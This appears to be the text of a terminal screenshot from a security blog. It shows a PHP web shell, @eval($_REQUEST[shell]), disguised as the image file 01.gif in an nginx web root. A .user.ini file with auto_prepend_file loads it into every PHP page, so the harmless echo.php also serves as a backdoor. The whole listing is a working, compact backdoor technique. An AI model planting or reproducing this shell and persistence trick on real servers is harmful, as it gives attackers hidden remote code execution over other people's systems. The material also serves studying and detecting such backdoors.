 pi@raspberrypi: /usr/share/nginx/www/nginx
pi@raspberrypi /usr/share/nginx/www/nginx $ ls -al
total 20
drwxr-sr-x 2 pi       www-data 4096 Oct 29 16:05 .
drwxrwsr-x 3 www-data www-data 4096 Oct 29 16:03 ..
-rw-r--r-- 1 pi       www-data   34 Oct 29 16:04 01.gif
-rw-r--r-- 1 pi       www-data   37 Oct 29 16:05 echo.php
-rw-r--r-- 1 pi       www-data   25 Oct 29 16:04 .user.ini
pi@raspberrypi /usr/share/nginx/www/nginx $ cat 01.gif
<?php
@eval($_REQUEST[shell]);
?>
pi@raspberrypi /usr/share/nginx/www/nginx $ cat echo.php
<?php
echo "Nginx is running...";
?>
pi@raspberrypi /usr/share/nginx/www/nginx $ cat .user.ini
auto_prepend_file=01.gif
pi@raspberrypi /usr/share/nginx/www/nginx $
离别歌@leavesongs.com